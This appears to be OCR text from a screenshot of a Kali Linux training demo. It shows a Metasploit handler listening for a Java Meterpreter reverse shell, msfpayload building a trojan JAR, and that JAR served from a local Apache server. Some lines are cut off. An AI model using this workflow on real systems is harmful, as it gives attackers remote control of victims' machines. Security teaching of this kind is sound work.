 root@ka
root@kali: ~
Datei Bearbeiten Ansicht Suchen Terminal
Datei Bearbeiten Ansicht Suchen Terminal Hilfe
Downloads Complete
All files have finished downloading.
msf > use multi/handler
msf exploit(handler) > set payload jav
payload => java/meterpreter/reverse_tc
msf exploit(handler) > set lhost 192.1
lhost => 192.168.2.100
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > show options
Module options (exploit/multi/handler)
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.2.100 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.2.100:4444
[*] Starting the payload handler...
root@kali:~# msfpayload java/meterpreter/reverse_tcp LHOST=192.168.2.100 LPORT=4444 R > /var/www/hackademy.jar
root@kali:~#
Index of / - Iceweasel
File Edit View History Bookmarks Tools Help
Index of /
192.168.2.100
Google
Most Visited Kali Docs Exploit-DB VirusTotal - Free Onli... Nessus Home / Login
Index of /
Name Last modified Size Description
1index.html 26-May-2014 18:17 177
hackademy.jar 19-Oct-2014 20:33 5.4K
Apache/2.2.22 (Debian) Server at 192.168.2.100 Port 80
KA
The quieter y
Dateisystem
Müll
Netzwerk
»hackademy.jar« ausgewählt (5,5 kB)